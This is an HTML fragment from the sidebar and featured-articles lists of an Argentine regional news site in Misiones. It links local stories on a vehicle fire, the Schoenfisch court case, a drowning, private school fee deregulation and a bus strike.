												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-11.13.44-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-11.13.44-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-11.13.44-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-11.13.44-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="878887" style="--dominant-color: #878887;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mártires: El dueño de la camioneta que volcó y se incineró sería un reconocido empresario del transporte de Oberá</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/caso-schoenfisch-fue-una-maniobra-burda-los-jueces-resolvieron-mal-y-no-le-tendrian-que-haberle-dado-cabida-con-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/FICU-RODRIGUEZ-CON-ARNOLDO-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/FICU-RODRIGUEZ-CON-ARNOLDO-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/FICU-RODRIGUEZ-CON-ARNOLDO-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="817782" style="--dominant-color: #817782;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Caso Schoenfisch: &#8220;Fue una maniobra burda, los jueces resolvieron mal y no le tendrían que haberle dado cabida&#8221; (CON VIDEO)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/martires-identificaron-a-la-victima-del-siniestro-fatal/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-11.13.45-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-11.13.45-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-11.13.45-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-11.13.45-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="626853" style="--dominant-color: #626853;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mártires: identificaron a la víctima del siniestro fatal</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/hallaron-el-cuerpo-del-joven-que-se-habia-sumergido-en-el-rio-parana/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-10-at-07.04.44-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-10-at-07.04.44-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-10-at-07.04.44-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-10-at-07.04.44-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="497182" style="--dominant-color: #497182;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Hallaron el cuerpo del joven que se había sumergido en el río Paraná</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/caso-schoenfisch-fue-suspendido-el-debate/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/pablo-shchoenfisch-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/pablo-shchoenfisch-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/pablo-shchoenfisch-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="6c6e7a" style="--dominant-color: #6c6e7a;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Caso Schoenfisch: Fue suspendido el debate</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/misiones-lidera-en-el-aula-tendra-mas-horas-de-clase-que-el-promedio-nacional-en-2026/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/AULA-DE-CLASES-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/AULA-DE-CLASES-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/AULA-DE-CLASES-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/AULA-DE-CLASES-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="7d776d" style="--dominant-color: #7d776d;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Misiones lidera en el aula: tendrá más horas de clase que el promedio nacional en 2026</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/desde-el-spepm-aseguraron-que-la-desregulacion-arancelaria-es-inaplicable-en-misiones/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/colegios-privadoswebp-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/colegios-privadoswebp-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/colegios-privadoswebp-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="818189" style="--dominant-color: #818189;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Desde el SPEPM aseguraron que la desregulación arancelaria es &#8220;inaplicable&#8221; en Misiones</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/educacion/eldorado-se-realiza-una-capacitacion-docente-en-el-parque-schwelm/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/580547322_122285411708010069_364318814885897067_n-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/580547322_122285411708010069_364318814885897067_n-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/580547322_122285411708010069_364318814885897067_n-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="5b6950" style="--dominant-color: #5b6950;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Educación</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: Se realiza una capacitación docente en el Parque Schwelm</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/montecarlo/despiste-en-la-ruta-nacional-12-automovilista-fue-trasladada-al-hospital-de-montecarlo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-12-at-08.57.17-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-12-at-08.57.17-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-12-at-08.57.17-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-12-at-08.57.17-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="8b907d" style="--dominant-color: #8b907d;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Montecarlo</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Despiste en la Ruta Nacional 12: automovilista fue trasladada al hospital de Montecarlo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/passalacqua-cumpliendo-con-el-mandato-popular-con-y-cerca-de-la-gente-en-cada-rincon-de-la-provincia/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/ba430cb0-576b-4972-b3f4-0a37da6dc675-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/ba430cb0-576b-4972-b3f4-0a37da6dc675-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/ba430cb0-576b-4972-b3f4-0a37da6dc675-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/ba430cb0-576b-4972-b3f4-0a37da6dc675-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="766e6b" style="--dominant-color: #766e6b;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Passalacqua cumpliendo con el mandato popular con, y cerca, de la gente en cada rincón de la Provincia</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/eldoradense-usara-premio-para-costear-gastos-de-terapias-y-medicamentos/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/Inclusivo-Ortiz-Eldorado-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/Inclusivo-Ortiz-Eldorado-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/Inclusivo-Ortiz-Eldorado-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="83808e" style="--dominant-color: #83808e;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 5 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldoradense usará premio para costear gastos de terapias y medicamentos</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/detuvieron-a-un-hombre-acusado-de-agredir-y-amenazar-de-muerte-a-una-mujer-en-puerto-esperanza/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-12-at-07.09.46-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-12-at-07.09.46-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-12-at-07.09.46-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-12-at-07.09.46-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="775f5e" style="--dominant-color: #775f5e;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Detuvieron a un hombre acusado de agredir y amenazar de muerte a una mujer en Puerto Esperanza</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/provinciales/jefatura-de-policia-separo-de-la-fuerza-a-un-agente-por-presunta-instigacion-al-consumo-de-estupefacientes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2024/09/JEFATURA-DE-POLICIA-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/09/JEFATURA-DE-POLICIA-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/JEFATURA-DE-POLICIA-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="73634a" style="--dominant-color: #73634a;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jefatura de Policía separó de la fuerza a un agente por presunta instigación al consumo de estupefacientes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/desregularon-los-aranceles-de-los-colegios-privados-tras-30-anos-de-control-y-podran-fijar-las-cuotas-sin-autorizacion/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/5D6TNL24JNDJ3CSTGF4VQJDXUA-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/5D6TNL24JNDJ3CSTGF4VQJDXUA-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/5D6TNL24JNDJ3CSTGF4VQJDXUA-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/5D6TNL24JNDJ3CSTGF4VQJDXUA-560x558.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="8e8376" style="--dominant-color: #8e8376;" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Desregularon los aranceles de los colegios privados tras 30 años de control y podrán fijar las cuotas sin autorización</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/eldorado/midi-fashion-week-lucio-un-trabajo-indispensable-para-la-industria-de-la-moda/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 3 años</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>MiDi Fashion Week lució un trabajo indispensable para la industria de la moda</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Destacados</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://nortemisionero.com.ar/actualidad/uta-misiones-ratifico-el-paro-de-colectivos-para-este-miercoles-y-jueves-en-la-provincia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/actualidad/la-mama-de-oliver-me-duermo-llorando-me-despierto-llorando-porque-es-increible/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-400x240.webp" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-300x181.webp 300w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="8a8280" style="--dominant-color: #8a8280;" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-80x80.webp" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="8a8280" style="--dominant-color: #8a8280;" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 2 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>La mamá de Oliver: “Me duermo llorando, me despierto llorando, porque es increíble”</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/policiales/joven-apunalado-en-eldorado-esta-muy-complicado/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-600x600.jpg 600w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-96x96.jpg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Joven apuñalado en Eldorado &#8220;está muy complicado&#8221;</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/eldorado-se-estaria-adhiriendo-al-paro-de-colectivos-que-arranca-este-martes-a-las-22-y-va-hasta-las-6-del-miercoles/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
